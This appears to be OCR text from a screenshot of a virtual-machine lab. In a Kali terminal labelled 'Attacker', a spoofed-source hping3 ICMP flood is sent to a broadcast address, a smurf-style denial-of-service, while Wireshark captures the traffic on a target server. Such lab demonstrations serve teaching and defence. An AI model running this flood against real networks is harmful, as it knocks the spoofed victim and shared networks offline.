 QEMU (Attacker)
1 2 3 4
11:56
Usage: 100%
Floppy Disk
Trash
File System
Home
root@kali: /home/kali
File Actions Edit View Help
(root㉿kali)-[/home/kali]
# hping3 -1 --flood -a 192.168.1.7 192.168.1.255
HPING 192.168.1.255 (eth0 192.168.1.255): icmp mode set, 28 headers + 0 data
bytes
hping in flood mode, no replies will be shown
KALI LINUX
"the quieter you become, the more you are able to hear"
QEMU (Web-SRV2)
Capturing from Local Area Connection [Wireshark 1.10.14 (v1.10.14-0-g825f971 from master-1.10)]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: icmp Expression... Clear Apply Save
No. Time Source Destination Protocol Length Info
Local Area Connection: <live capture in progress... Packets: 22 · Displayed: 0 (0.0%) Profile:
Start XAMPP Control Panel v3.... Capturing from Local ...